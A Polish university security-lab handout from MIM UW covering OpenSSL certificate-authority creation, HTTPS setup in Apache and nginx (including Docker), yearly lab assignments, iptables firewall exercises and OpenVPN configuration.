openssl req -new -x509 -days 3650 -key ca.key -out ca.crtPodajemy niezbędne dane:
Country Name (2 letter code) [AU]:PL State or Province Name (full name) [Some-State]:Mazowieckie Locality Name (eg, city) []:Warszawa Organization Name (eg, company) [Internet Widgits Pty Ltd]:MIM UW Organizational Unit Name (eg, section) []:BSK LAB Common Name (eg, YOUR name) []:CA BSK LAB Email Address []:ca@mimuw.edu.pl Please enter the following 'extra' attributes to be sent with your certificate request A challenge password []: pomijamy An optional company name []: pomijamy
W efekcie, w katalogu bieżącym, powstał certyfikat naszego CA (ca.crt) oraz klucz prywatny CA (ca.key)
3.2.2. Tworzenie prośby o certyfikację
Tworzymy klucz prywatny i prośbę do CA (bsk.csr) o certyfikowanie wygenerowanego klucza publicznego. Czy klucz prywatny powinien być chroniony hasłem (zaszyfrowany)?
openssl genrsa -out bsk.key 2048 openssl req -new -key bsk.key -out bsk.csr
Podajemy dane
Country Name (2 letter code) [AU]:PL State or Province Name (full name) [Some-State]:Mazowieckie Locality Name (eg, city) []:Warszawa Organization Name (eg, company) [Internet Widgits Pty Ltd]:MIM UW Organizational Unit Name (eg, section) []:BSK LAB Common Name (eg, YOUR name) []:bsklabXX.mimuw.edu.pl (zastąp XX numerem twojej stacji roboczej) Email Address []: bsklab13@mimuw.edu.pl A challenge password []: pomijamy An optional company name []: pomijamy
Ponieważ klucza publicznego używać będziemy do zestawiania połączeń https, Common Name musi być nazwą hosta, dla którego wystawiamy certyfikat (inaczej przeglądarka internetowa będzie wyświetlać komunikat o niezgodności). Można wystawić certyfikat dla kilku nazw domenowych, trzeba wtedy umieścić alternatywne nazwy jako rozszerzenie X.509 v3 subjectAltName. Można włączyć rozszerzenia dla tworzenia csr w pliku /etc/ssl/openssl.cnf i dopisać alternatywne nazwy domenowe. A najlepiej przekopiować ten plik do katalogu domowego, zmodyfikować lokalnie i użyć opcji -config $HOME/myopenssl.cnf przy tworzeniu csr.
Oglądamy nasz csr, sprawdzamy, czy wszystko się zgadza:
openssl req -in bsk.csr -noout -text3.2.3. Wystawianie certyfikatu (podpisywanie utworzonej prośby kluczem prywatnym CA)
openssl x509 -req -in bsk.csr -CA ca.crt -CAkey ca.key -CAcreateserial -out bsk.crtOglądamy wystawiony certyfikat:
openssl x509 -in example.org.crt -noout -textNa jak długo został wystawiony certyfikat? By zmienić okres ważności, należy zmienić liczbę dni (tak jak w przypadku tworzenia CA, patrz wyżej). Na końcu gotowy certyfikat znajduje się w pliku bsk.crt
Do podpisywania certyfikatów można też używać modułu openssl ca (zamiast openssl x509).
3.2.4. Konfiguracja obsługi protokołu https na przykładzie serwera apache
Do katalogu /etc/ssl/certs/ skopiuj podpisany certyfikat wystawiony dla hosta (bsk.crt). Do katalogu /etc/ssl/private skopiuj odpowiadający certyfikatowi klucz prywatny (bsk.key).
Należy teraz włączyć mod-ssl poleceniem:
a2enmodpo ukazaniu się listy dostępnych modułów, należy wybrać ssl.
Następnie trzeba włączyć obsługę konfiguracji ssl:
a2ensitei wybrać default-ssl.
W pliku konfiguracyjnym /etc/apache2/sites-available/default-ssl ustawić odpowiednie nazwy zainstalowanego certyfikatu i klucza prywatnego:
SSLCertificateFile /etc/ssl/certs/bsk.crt SSLCertificateKeyFile /etc/ssl/private/bsk.key
i zrestartować serwer http:
systemctl restart apache2Teraz już można się cieszyć dostępem po https. Można to sprawdzić przeglądarką:
https://bsklab13.mimuw.edu.pl/Przeglądarka wyświetli ostrzeżenie mówiące o braku zaufania do CA, które podpisało certyfikat dla hosta solab13 (czyli CA, które stworzyliśmy na początku tych ćwiczeń). Jeśli ufasz swojemu lokalnemu CA, możesz zaimportować do przeglądarki certyfikat lokalnej CA z pliku DemoCA/cacert.pem. Po zaimportowaniu certyfikatu CA, przeładuj stronę - nie powinna już generować ostrzeżeń.
Połącz się ze stroną https://localhost.
Dlaczego generowane jest ostrzeżenie?
4. Literatura
Obowiązkowa: ten dokument.
Obowiązkowa: dokument dostępny na Ważniaku (informacje tu mogą być lekko nieaktualne, ale prawdziwe co do koncepcji,
niekoniecznie co do implementacji:)
http://wazniak.mimuw.edu.pl/index.php?title=Bezpiecze%C5%84stwo_system%C...
Nieobowiązkowa:
https://www.openssl.org/
https://gnutls.org/
Zaliczenie 2009
1. Uruchom vserver o nazwie vserver1 z podstawowym środowiskiem. Nazwa gościa: solabvxx, gdzie xx jest takie samo jak w nazwie hosta. Adres IP gościa większy o 200 od adresu IP hosta. Skonfiguruj ssh tak, aby dało się zalogować na roota, ale tylko do vservera. Wewnątrz systemu gościa uruchom serwer http (apache2) tak, aby dało się do niego połączyć protokołem http.
2. Utwórz własne CA o następujących parametrach:
CN = BSK CA
OU = BSK
ST = Mazowieckie
O = MIM UW
C = PL
Termin ważności: 5 lat
3. Wygeneruj prośbę o wydanie certyfikatu dla hosta solabxx.mimuw.edu.pl:
OU = MIM UW SO LAB
ST = Mazowieckie
O = MIM UW
C = PL
gdzie xx to numer stacji roboczej (zawarty w hostname)
Termin ważności: 3 lata
4. Wystaw certyfikat dla solabxx.mimuw.edu.pl za pomocą utworzonego CA.
5. Skonfiguruj serwer http apache, tak, aby można się było połączyć do hosta z użyciem protokołu https. Ciekawsza wersja zadania dla zainteresowanych: Wykonać j.w. ale w vserverze (środowisku systemu gościa).
6. Zaimportuj certyfikat CA do przeglądarki firefox (iceweasel)
7. Wystaw certyfikat dla hosta hydra.mimuw.edu.pl i użyj go w konfiguracji swojego serwera http. Jak przeglądarka reaguje na próbę połączenia z Twoim hostem o nazwie solabxx?
Zaliczenie 2010
1. Utwórz i uruchom vserver o nazwie vserver1 z podstawowym środowiskiem. Nazwa gościa: vsolabxx, gdzie xx jest takie samo jak w nazwie hosta. Adres IP gościa większy o 200 od adresu IP hosta.
Wewnątrz systemu gościa zainstaluj i uruchom serwer http (apache2), tak, aby dało się z nim połączyć przeglądarką uruchomioną w systemie hosta.
Wewnątrz systemu gościa zainstaluj i uruchom serwer telnet, tak, aby dało się z nim połączyć klientem telnet uruchomionym w systemie hosta.
2. Utwórz własne CA o następujących parametrach:
CN = BSK CA
OU = BSK
ST = Mazowieckie
O = MIM UW
C = PL
Termin ważności: 4 lata
3. Wygeneruj prośbę o wydanie certyfikatu dla hosta
vsolabxx.mimuw.edu.pl:
OU = MIM UW SO LAB
ST = Mazowieckie
O = MIM UW
C = PL
gdzie xx to numer stacji roboczej (zawarty w hostname)
Termin ważności: 2 lata
4. Wystaw certyfikat dla vsolabxx.mimuw.edu.pl za pomocą utworzonego CA
5. Na gościu ( vsolabXX ) skonfiguruj serwer http apache tak, aby można się było połączyć z użyciem protokołu https.
6. Skonfiguruj system hosta tak, by nie pojawiały się ostrzeżenia przeglądarki przy próbie połączenia https z vsolab03.mimuw.edu.pl.
7. Wystaw certyfikat dla hosta hydra.mimuw.edu.pl i użyj go w konfiguracji swojego serwera http. Jak przeglądarka reaguje na próbę połączenia z Twoim hostem o nazwie vsolabxx?
Zaliczenie 2011
1. Utwórz i uruchom vserver o nazwie vsolabxx z podstawowym środowiskiem. Nazwa gościa: vsolabxx, gdzie xx jest takie samo jak w nazwie hosta. Adres IP gościa niech będzie większy o 200 od adresu IP hosta.
Wewnątrz systemu gościa zainstaluj i uruchom serwer http (apache2), tak, aby dało się z nim połączyć przeglądarką uruchomioną w systemie
hosta.
2. Utwórz własne CA o następujących parametrach:
CN = BSK LAB CA
OU = BSK
ST = Mazowieckie
O = MIM UW
C = PL
Termin ważności: 10 lat
3. Wygeneruj prośbę o wydanie certyfikatu dla hosta
solabxx.mimuw.edu.pl:
OU = MIM UW BSK LAB
ST = Mazowieckie
O = MIM UW
C = PL
gdzie xx to numer Twojej stacji roboczej (zawarty w hostname)
Termin ważności: 4 lata
4. Wystaw certyfikat dla solabxx.mimuw.edu.pl za pomocą utworzonego CA.
5. Na hoście przy którym pracujesz skonfiguruj serwer http apache tak, aby można było połączyć się z użyciem protokołu https.
Wykorzystaj wygenerowany wcześniej certyfikat.
6. Skonfiguruj system hosta tak, by nie pojawiały się ostrzeżenia przy próbie połączenia https z przeglądarki firefox/iceweasel.
7. Wystaw certyfikat tzw. self-signed na 365 dni i użyj go w konfiguracji apache zamiast utworzonego w p. 4.
Która metoda wygenerowania certyfikatu jest lepsza w sensie bezpieczeństwa? Należy zauważyć, iż w obu przypadkach nie używamy zewnętrznego, zaufanego Centrum Certyfikacji.
Zaliczenie 2012
1. Utwórz i uruchom vserver o nazwie vsolabxx z podstawowym środowiskiem. Nazwa gościa: vsolabxx, gdzie xx jest takie samo jak w nazwie hosta. Adres IP gościa niech będzie większy o 200 od adresu IP hosta.
Wewnątrz systemu gościa zainstaluj i uruchom serwer ssh, tak, aby dało się z nim połączyć z systemu hosta.
Ogranicz pamięć (RSS) dla gościa do 64MB. Sprawdź, czy ustawiony limit działa.
2. Utwórz własne CA o następujących parametrach:
CN = BSK
OU = BSK Certification Authority
ST = Mazowieckie
O = MIM UW
C = PL
Termin ważności: 15 lat
3. Wygeneruj prośbę o wydanie certyfikatu dla hosta
www.solab.mimuw.edu.pl:
OU = MIM UW BSK LAB
ST = Mazowieckie
O = MIM UW
C = PL
Termin ważności: 5 lat
4. Wystaw certyfikat dla www.solab.mimuw.edu.pl za pomocą utworzonego CA.
5. Na hoście przy którym pracujesz skonfiguruj serwer http apache tak, aby można było połączyć się z użyciem protokołu https.
Wykorzystaj wygenerowany wcześniej certyfikat. Zadbaj o to, aby pod nazwą www.solab.mimuw.edu.pl był dostępny Twój serwer
z zainstalowanym wcześniej certyfikatem.
6. Zadbaj o to, aby nie pojawiały się ostrzeżenia przy próbie połączenia https z przeglądarki firefox/iceweasel.
7. Połącz się za pomocą protokołu https korzystając z faktycznej nazwy Twojego hosta (solabxx.mimuw.edu.pl). Jak zinterpretujesz
komunikat utworzony przez przeglądarkę?
Zaliczenie 2013
1. Utwórz i uruchom vserver o nazwie vsolabxx z podstawowym środowiskiem. Nazwa gościa: vsolabxx,
gdzie xx jest takie samo jak w nazwie hosta. Adres IP gościa niech będzie większy o 200 od adresu IP hosta.
Wewnątrz systemu gościa zainstaluj i uruchom serwer ssh, tak, aby dało się z nim połączyć z systemu hosta.
Ogranicz pamięć (RSS) dla gościa do 128MB. Sprawdź, czy ustawiony limit działa.
2. Utwórz własne CA o następujących parametrach:
CN = BSK
OU = BSK Certification Authority
ST = Mazowieckie
O = MIM UW
C = PL
Termin ważności: 15 lat
3. Wygeneruj prośbę o wydanie certyfikatu dla hosta
*.ssltest.mimuw.edu.pl:
OU = MIM UW BSK LAB
ST = Mazowieckie
O = MIM UW
C = PL
Termin ważności: 5 lat
4. Wystaw certyfikat dla *.ssltest.mimuw.edu.pl za pomocą utworzonego CA.
5. Na solabxx skonfiguruj serwer http apache tak, aby można było połączyć się z użyciem protokołu https.
Wykorzystaj wygenerowany wcześniej certyfikat. Zadbaj o to, aby pod nazwami www.ssltest.mimuw.edu.pl
i www2.ssltest.mimuw.edu.pl był dostępny Twój serwer z zainstalowanym wcześniej certyfikatem.
Pod nazwami www.ssltest.mimuw.edu.pl i www2.ssltest.mimuw.edu.pl
powinna być serwowana inna treść (np. pliki index.html o różnej zawarości).
6. Zadbaj o to, aby nie pojawiały się ostrzeżenia przy próbie połączenia https z przeglądarki firefox/iceweasel.
Jakią rolę pełni w tym certyfikat wystawiony z CN *.ssltest.mimuw.edu.pl? Jakie ma to konsekwencje dla bezpieczeństwa
serwera/serwerów http używających tego certyfikatu? Dlaczego warto/nie warto wystawiać
certyfikatu dla *.ssltest.mimuw.edu.pl zamiast dla www.ssltest.mimuw.edu.pl i www2.ssltest.mimuw.edu.pl
osobno?
7. Połącz się za pomocą protokołu https korzystając z faktycznej nazwy Twojego hosta (https://solabxx.mimuw.edu.pl). Jak zinterpretujesz serwowaną treść i komunikat utworzony przez przeglądarkę?
Zaliczenie 2014
Zaliczenie 2014
1. Utwórz i uruchom vserver o nazwie vsolabxx z podstawowym środowiskiem. Nazwa gościa: vsolabxx, gdzie xx jest takie samo jak w nazwie hosta. Adres IP gościa niech będzie większy o 200 od adresu IP hosta.
2. Wewnątrz systemu gościa zainstaluj i uruchom serwer ssh, tak, aby dało się z nim połączyć z systemu hosta.
3. Wewnątrz systemu gościa zainstaluj i uruchom serwer http (apache2), tak, aby dało się z nim połączyć przeglądarką uruchomioną w systemie hosta. Możesz wyłączyć serwer http na systemie gospodarza. Powinieneś móc połączyć się z http://vsolabxx i http://vsolabxx.mimuw.edu.pl. Zmień domyślną zawartość pliku index.html.
4. W systemie gospodarza utwórz własne CA o następujących parametrach:
CN = BSK
OU = BSK Certification Authority
ST = Mazowieckie
O = MIMUW
C = PL
Termin ważności: 10 lat
5. Wygeneruj prośbę o wydanie certyfikatu dla hosta vsolabxx:
CN = vsolabxx.mimuw.edu.pl
OU = BSK LAB
ST = Mazowieckie
O = MIMUW
C = PL
Termin ważności: 2 lata
6. Wystaw certyfikat dla vsolabxx.mimuw.edu.pl za pomocą utworzonego CA.
7. Na vsolabxx skonfiguruj serwer http apache tak, aby można było połączyć się z użyciem protokołu https. Wykorzystaj wygenerowany wcześniej certyfikat. Zadbaj o to, aby pod nazwą https://vsolabxx.mimuw.edu.pl był dostępny Twój serwer z zainstalowanym wcześniej certyfikatem i aby nie pojawiały się ostrzeżenia przy próbie połączenia https z przeglądarki.
8. Połącz się za pomocą protokołu https korzystając ze skróconej nazwy Twojego hosta (https://vsolabxx). Jak zinterpretujesz komunikat utworzony przez przeglądarkę?
Zaliczenie 2015
Zaliczenie 2015
Niech xx będzie numerem w nazwie komputera, przy którym pracujesz (np. 10 dla solab10).
1. Utwórz i uruchom VServer o nazwie vsolabxx z podstawowym środowiskiem. Adres IP vsolabxx niech będzie większy o 200 od adresu IP hosta.
2. Na systemie gospodarza (solabxx) zainstaluj i uruchom serwer ssh, tak, aby dało się z nim połączyć z systemu gościa.
3. Na systemie gościa (vsolabxx) zainstaluj i uruchom serwer http (apache2), tak, aby dało się z nim połączyć przeglądarką uruchomioną w systemie gospodarza. Możesz wyłączyć serwer http na systemie gospodarza. Zmień domyślną zawartość pliku /var/www/index.html na vsolabxx oraz /etc/hosts na solabxx. Powinieneś móc połączyć się z http://vsolabxx.mimuw.edu.pl.
4. W systemie gospodarza utwórz własne CA o następujących parametrach:
C = PL
ST = Mazowieckie
LN = Warsaw
ON = MIMUW
OU = BSK
CN = BSK Certification Authority
mail = ca@mimuw.edu.pl
Termin ważności: 10 lat
5. Wygeneruj prośbę o wydanie certyfikatu dla:
C = PL
ST = Mazowieckie
LN = Warsaw
ON = MIMUW
OU = BSK
CN = bsklabxx.mimuw.edu.pl
mail = bsk@mimuw.edu.pl
Termin ważności: 4 lata
6. Wystaw certyfikat dla bsklabxx.mimuw.edu.pl za pomocą utworzonego CA.
7. Na vsolabxx skonfiguruj serwer http apache tak, aby można było połączyć się z użyciem protokołu https. Wykorzystaj wygenerowany wcześniej certyfikat. Zadbaj o to, aby pod nazwą https://bsklabxx.mimuw.edu.pl był dostępny Twój serwer z zainstalowanym wcześniej certyfikatem i aby nie pojawiały się ostrzeżenia przy próbie połączenia https z przeglądarki.
8. Połącz się z https://vsolabxx.mimuw.edu.pl. Jak zinterpretujesz komunikat utworzony przez przeglądarkę?
Zaliczenie 2016
Zaliczenie 2016
Niech xx będzie numerem w nazwie komputera, przy którym pracujesz (np. 10 dla solab10).
1. Utwórz i uruchom kontener Dockera o nazwie vsolabxx.
2. W kontenerze zainstaluj serwer http (apache2), tak, aby dało się z nim połączyć przeglądarką uruchomioną w systemie gospodarza. Możesz wyłączyć serwer http na systemie gospodarza. Zmień domyślną zawartość pliku /var/www/index.html na vsolabxx oraz /etc/hosts na solabxx. Powinieneś móc połączyć się z http://vsolabxx.mimuw.edu.pl. Skonfiguruj kontener tak, aby polecenie docker run dla tego kontenera uruchamiało serwer apache2.
3. W systemie gospodarza utwórz własne CA o następujących parametrach:
C = PL
ST = Mazowieckie
LN = Warsaw
ON = MIMUW
OU = BSK
CN = BSK Certification Authority 16
mail = ca@mimuw.edu.pl
Termin ważności: 10 lat
4. Wygeneruj prośbę o wydanie certyfikatu dla:
C = PL
ST = Mazowieckie
LN = Warsaw
ON = MIMUW
OU = BSK
CN = bsklabxx.mimuw.edu.pl
mail = bsk@mimuw.edu.pl
Termin ważności: 4 lata
5. Wystaw certyfikat dla bsklabxx.mimuw.edu.pl za pomocą utworzonego CA.
6. W pliku Dockerfile konetnera vsolabxx skonfiguruj serwer http apache tak, aby można było połączyć się z użyciem protokołu https. Wykorzystaj wygenerowany wcześniej certyfikat. Zadbaj o to, aby pod nazwą https://bsklabxx.mimuw.edu.pl był dostępny Twój serwer z zainstalowanym wcześniej certyfikatem i aby nie pojawiały się ostrzeżenia przy próbie połączenia https z przeglądarki.
7. Połącz się z https://vsolabxx.mimuw.edu.pl.
Zaliczenie 2018
Zaliczenie 2018
Niech xxx będzie trzema ostatnimi cyframi Twojego numeru albumu (np. 123).
1. W systemie gospodarza utwórz własne CA o następujących parametrach:
C = PL
ST = Mazowieckie
LN = Warsaw
ON = MIMUW
OU = BSK
CN = BSK Certification Authority 18
mail = ca@mimuw.edu.pl
Termin ważności: 10 lat
2. Wygeneruj prośbę o wydanie certyfikatu dla:
C = PL
ST = Mazowieckie
LN = Warsaw
ON = MIMUW
OU = BSK
CN = bskxxx.mimuw.edu.pl
mail = bsk@mimuw.edu.pl
Termin ważności: 4 lata
3. Wystaw certyfikat dla bskxxx.mimuw.edu.pl za pomocą utworzonego CA.
4. Utwórz i uruchom kontener Dockera o nazwie bsk. Niech w tym kontenerze zostanie zainstalowany serwer http nginx tak, aby dało się z nim połączyć po protokole https przeglądarką uruchomioną w systemie gospodarza. Wgraj we właściwe miejsce własny plik index.html, aby po połączeniu się z https://bskxxx.mimuw.edu.pl widać było jego zawartość. Może istnieć potrzeba dopisania do /etc/hosts gospodarza nazwy bskxxx.mimuw.edu.pl. Skonfiguruj kontener tak, aby polecenie docker run dla tego kontenera uruchamiało serwer nginx.
Spraw, aby po połączeniu z https://bskxxx.mimuw.edu.pl przeglądarka nie wyświetlała ostrzeżenia.
Do utworzenia konfiguracji nginx należy wykorzystać utworzony wcześniej certyfikat.
Zaliczenie 2019
Zadanie 2019
Księgarnia Radagast posiada aplikację do katalogowania z dość niewygodnym
interfejsem.
Dla zwiększenia komfortu i efektywności, dostęp do katalogu będzie możliwy
dla pracowników księgarni za pomocą przeglądarki. Aplikacja ma być dostępna po
wpisaniu nazwy radagast.store lub zwyczajowo www.radagast.store.
W przyszłości ma zostać także uruchomiony webmail do wygodnej obsługi pracowniczej poczty
dostępny pod adresem mail.radagast.store.
Wymienione wyżej usługi będą wymagały logowania, należy więc zapewnić
bezpieczny dostęp po protokole https. Ponieważ zarząd księgarni zdecydował się
jednocześnie na cięcie wszelkich kosztów, nie ma budżetu na zakup certyfikatów.
W takiej sytuacji należy przygotować następujące rozwiązanie.
1. Utworzyć Radagast CA o następujących parametrach:
Długość klucza RSA: 4096.
C = PL
ST = Mazowieckie
LN = Warszawa
ON = Radagast Bookstore
OU = Radagast Bookstore IT Department
CN = Radagast Bookstore Certificate Authority 19
mail = login@radagast.store
Login to nazwa użytkownika na students.
Termin ważności: 10 lat
Dla bezpieczeństwa klucz prywatny CA powinien być chroniony --
zaszyfrowany aes256.
2. Wystawić CSR z kluczem RSA 4096 bit uwzględniający wszystkie wymienione wyżej nazwy domenowe,
tak, aby można było używać tylko jednego certyfikatu.
3. Na podstawie powyższego CSR wystawić certyfikat, wystawcą ma być
oczywiście Radagast CA. Termin ważności certyfikatu: 2 lata.
4. Skonfigurować serwer nginx (z obsługą https przy pomocy wyżej wygenerowanego
certyfikatu). Serwer nginx powinien uruchamiać się jako proces
w kontenerze dockera. Należy utworzyć Dockerfile z opisem obrazu
opartego o Debiana 10, z konfiguracją dla https, wgrywaniem
certyfikatów, uruchamianiem procesu nginx, tak, aby dało się
wykonać polecenie docker run .
Testowanie powinno sprowadzić się do następujących kroków:
docker build .
docker run id_obrazu
Następnie testować przeglądarką. Może być konieczne dopisanie
nazw radagast.store, www.radagast.store, mail.radagast.store do /etc/hosts,
aby działało rozwiązywanie nazw.
Należy zaimportować certyfikat Radagast CA do przeglądarki, aby podpis
na certyfikacie serwera mógł być weryfikowany -- nie może się pojawiać
ostrzeżenie o nieznanym wydawcy lub złej nazwie domeny.
Zaliczenie 2020
Zadanie 2020
Green Forest Bank zamierza uruchomić portal wewnętrzny dostępny dla pracowników
tylko z sieci wewnętrznej zawierający informacje o zatrudnieniu, rozliczenia urlopów
i inne dane związane z HR.
Dostęp do portalu będzie wymagał logowania, w obecnych czasach, połączenie
(wykonywane nawet w sieci lokalnej) powinno być chronione -- dostęp możliwy jedynie
po protokole HTTPS.
Nazwa domenowa portalu to: prac.gfb.intra.
Ponieważ zarząd banku zdecydował się na ograniczanie kosztów w tym zakresie, nie uzyskano
finansowania na zakup certyfikatów dla potrzeb serwisów w sieci lokalnej.
W takiej sytuacji należy przygotować następujące rozwiązanie.
1. Utworzyć Green Forest Bank CA o następujących parametrach:
Długość klucza RSA: 4096.
C = PL
ST = Mazowieckie
LN = Warszawa
ON = Green Forest Bank
OU = Green Forest Bank IT Department
CN = Green Forest Bank Certificate Authority (login)
"Login" widoczny wyżej, to nazwa użytkownika na students.
Termin ważności: 8 lat
Dla bezpieczeństwa klucz prywatny CA powinien być chroniony --
zaszyfrowany aes256.
Wystawić CSR z kluczem RSA 4096 bit uwzględniający nazwę domenową serwisu.
3. Na podstawie powyższego CSR wystawić certyfikat, wystawcą ma być
oczywiście Green Forest Bank CA. Termin ważności certyfikatu: 18 miesięcy.
4. Skonfigurować serwer nginx (z obsługą HTTPS przy pomocy wyżej wygenerowanego
certyfikatu). Serwer nginx powinien uruchamiać się jako proces
w kontenerze dockera. Należy utworzyć Dockerfile z opisem obrazu
opartego o Debiana 10, z konfiguracją dla HTTPS, wgrywaniem
certyfikatów, uruchamianiem procesu nginx, tak, aby dało się
wykonać polecenie docker run id_obrazu
Testowanie powinno więc sprowadzić się do następujących kroków:
docker build .
docker run id_obrazu
Następnie, konfigurację należy przetestować przeglądarką. Może być konieczne dopisanie
nazwy prac.gfb.intra do /etc/hosts, aby działało rozwiązywanie nazw.
Należy zaimportować certyfikat CA do przeglądarki, aby podpis
na certyfikacie serwera mógł być weryfikowany -- nie może się pojawiać
ostrzeżenie o nieznanym wydawcy lub złej nazwie domeny.
Laboratorium 11 i 12: firewall iptables, vpn
Systemy programowych zapór sieciowych
Zapora sieciowa ma za zadanie filtrować ruch przychodzący i wychodzący z danego urządzenia sieciowego (na przykład komputera). Dzięki filtrowaniu ruchu możemy zapewniać różnego rodzaju zasady bezpieczeństwa związane z danym urządzeniem sieciowym. Obsługa sieci w Linuksie jest obecnie wbudowana w jądro. Jednym z jej elementów jest netfilter, zestaw modułów do filtrowania pakietów.
Netfilter posiada narzędzia dostępne zewnętrznie, służące do określenia reguł przesyłania pakietów (to nie tylko filtrowania, moga one
być zmienione podczas przechodzenia przez zaporę). Najpopularniejsze to iptables (poprzednio używano ipchains,
ale dokumenty opisujące je należy traktować jako ciekawostkę historyczną). Iptables oparte jest o pojęcie reguły -- przepisu mówiącego,
co należy zrobić z pakietem spełniającym określone warunki. Na przykład reguła
iptables -A FORWARD -i eth0 -p tcp --sport 80 -m string --string '|7F|ELF' -j DROP
zablokuje ładowanie z sieci programów w formacie ELF.
Podstawowa funkcjonalność zapory polega na filtrowaniu pakietów, które przepuszcza tylko te pakiety, które odpowiadają wyznaczonym przez nas zasadom bezpieczeństwa. Pakiety, które nie są przepuszczane mogą być porzucane po cichu lub też odrzucane z komunikatem do nadawcy. W zaporze sieciowej możemy filtrować zarówno ruch przychodzący, jak i wychodzący. Reguły filtrowania mogą być dosyć skomplikowane, w tym mogą uwzględniać stan protokołu, dla którego wykonywane jest filtrowanie.
Kolejną ważną funkcjonalnością zapory jest możliwość wykonywania translacji adresów. Istnieją dwa główne rodzaje translacji adresów:
- SNAT pozwala komputerom w sieci wewnętrznej na dostęp do różnego rodzaju serwerów z Internetu,
- DNAT pozwala komputerom z sieci zewnętrznej (Internetu) na dostęp do różnego rodzaju serwerów umieszczonych w sieci wewnętrznej.
Uwaga: By korzystać z translacji adresów, zwykle trzeba zezwolić na przekazywanie pakietów ip przez jądro:
echo 1 > /proc/sys/net/ipv4/ip_forward
Jeszcze inną ważną funkcjonalnością jest możliwość modyfikowania różnych fragmentów przechodzących pakietów (w istocie translacja adresów jest też przykładem tego rodzaju funkcjonalności). Dzięki temu możemy pakiety tak modyfikować, że poruszają się po sieci w bardziej regularny lub łatwiej sterowalny sposób.
Często w praktyce administracyjnej przydaje się także możliwość rejestrowania różnego rodzaju sytuacji sieciowych. Zapory pozwalają na śledzenie i rejestrowanie wielu sytuacji. Przydaje się to do optymalizowania ruchu w sieci oraz wykrywania usterek w jej konfiguracji.
Dalsze informacje do przeczytania przed zajęciami:
- http://students.mimuw.edu.pl/~zbyszek/bezp/filter-vpn/Bsi_12_lab.pdf
- przejrzyj man iptables.
- przejrzyj http://www.netfilter.org/
Ćwiczenia - zapory sieciowe
- Ogranicz za pomocą iptables maksymalną wielkość pakietu ICMP-echo do 1kB.
- Ogranicz do 3 na minutę liczbę pakietów ICMP-echo.
- Ogranicz żądania http do 2kB wielkości i do 3 na minutę.
- Każ systemowi logować pakiety http większe niż 2kB i częstsze niż 3 na minutę, ale ich nie usuwać.
- Skonfiguruj zmienianie wartości pola TTL dla każdego pakietu na wartość 56 i sprawdź to, wykorzystując sniffer (tcpdump lub wiresharka).
- Spraw, żeby były usuwane pakiety większe niż 3 kB, zwracając komunikat błędu ICMP-net-unreachable.
- Pozmieniaj wartość pola MSS - sprawdzić wykorzystując sniffer.
Tworzenie sieci VPN
Wymagania dotyczące poufności, tajemnic produkcyjnych firm oraz konieczność umożliwiania pracownikom pracy zdalnej, w tym z domu, powoduje, że konieczne jest wprowadzanie metod udostępniania sieci wewnętrznej firmy przez szyfrowane kanały. Zwykle praca bezpośrednio za pomocą protokołu SSH jest niewystarczająca, dlatego sięga się po bardziej specjalizowane rozwiązania, takie jak VPN, które pozwalają na przekazywanie szyfrowanym kanałem całego ruchu sieciowego (bez konieczności ustanawiania odrębnych tuneli dla różnych aplikacji oraz bez ograniczenia się do protokołu TCP).
Wśród rozwiązań VPN dostępne są dwa podejścia:
- tunelowanie ruchu VPN w protokole SSL,
- przekazywanie ruchu VPN za pomocą protokołu IPsec.
Zasadnicza różnice między tymi dwoma podejściami:
- tunelowanie w protokole SSL jest prostsze do zapewnienia,
- tunelowanie w protokole SSL ma lepiej przetestowaną infrastrukturę (znacznie więcej użytkowników stosuje SSL),
- tunelowanie w protokole SSL pozwala na korzystanie z powszechniej znanych mechanizmów,
- tunelowanie w protokole IPsec można wykorzystywać przy uboższej infrastrukturze stosu sieciowego komputera.
Do tworzenia sieci VPN na bazie protokołu SSL służy OpenVPN.
Do tworzenia sieci VPN na bazie IPsec służy Openswan.
Dalsze informacje do przeczytania przed zajęciami:
- wstęp do VPN: http://en.wikipedia.org/wiki/Virtual_private_network
- przejrzyj http://www.openvpn.net/community-resources/
- alternatywa, czyli VPN na IPSec: przeczytaj http://www.ipsec-howto.org/x202.html
- http://students.mimuw.edu.pl/~zbyszek/bezp/filter-vpn/Bsi_11_lab.pdf Uwaga w plikach konfiguracyjnych tam umieszczonych są błędy; nie korzystaj z tych plików metodą kopiuj-wklej, pisz swoje w oparciu o ćwiczenia poniżej
Ćwiczenia VPN
Celem ćwiczeń jest budowanie poprawnej konfiguracji VPN krok po kroku.
Załóżmy, że komputer serwera VPN to vpn-server (adres ip ip-server), a klienta to vpn-client (adres ip ip-client).
Będziemy stawiać tunel VPN o adresach 10.0.0.1 (serwer) / 10.0.0.2 (klient)
1 instalacja pakietów openvpn
Na obu komputerach:
apt-get install openvpn
2 konfiguracja openvpn bez autoryzacji i szyfrowania
vpn-server# openvpn --ifconfig 10.0.0.1 10.0.0.2 --dev tun
vpn-client# openvpn --ifconfig 10.0.0.2 10.0.0.1 --dev tun --remote 192.168.1.10
Sprawdź, czy serwer nasłuchuje na porcie 1194 (:openvpn):
vpn-server# netstat -l | grep openvpn
Sprawdź, czy jest połączenie po vpn między komputerami:
vpn-client# ping 10.0.0.1
vpn-server# ping 10.0.0.2
3 konfiguracja openvpn ze wspólnym kluczem
Stwórz klucz:
vpn-server# openvpn --genkey --secret vpn-shared-key
Przegraj klucz do komputera klienta:
vpn-server# scp vpn-shared-key root@vpn-client:
Włącz vpn:
vpn-server# openvpn --ifconfig 10.0.0.1 10.0.0.2 --dev tun --secret vpn-shared-key 0
vpn-client# openvpn --ifconfig 10.0.0.2 10.0.0.1 --dev tun --remote ip-server --secret vpn-shared-key 1
Upewnij się, że tunel działa. Sprawdź, czy klient może korzystać z tunelu gdy nie ma klucza.
4 konfiguracja openvpn z certyfikatami
Do wygenerowania certyfikatów wykorzystaj skrypty z /usr/share/easy-rsa
Ustaw właściciela certyfikatu (zmienne w pliku vars) na PL/Mazowieckie/Warszawa/mimuw-bsk-lab
Następnie wygeneruj certyfikaty dla centrum autoryzacji, klienta i serwera przez:
vpn-server# . vars
vpn-server# ./clean-all
vpn-server# ./build-ca
vpn-server# ./build-dh
vpn-server# ./build-key-server vpn-server
vpn-server# ./build-key vpn-client
Przekopiuj certyfikaty ca.cert, vpn-client.crt i klucz vpn-client.key na vpn-client.
vpn-server# openvpn --dev tun --tls--server --ifconfig 10.0.0.1 10.0.0.2 --ca ca.crt --cert vpn-server.crt --key vpn-server.key --dh dh1024.pem
vpn-client# openvpn --dev tun --tls-client --ifconfig 10.0.0.2 10.0.0.1 --ca ca.crt --cert vpn-client.crt --key vpn-client.key --remote [ip-vpn-server]
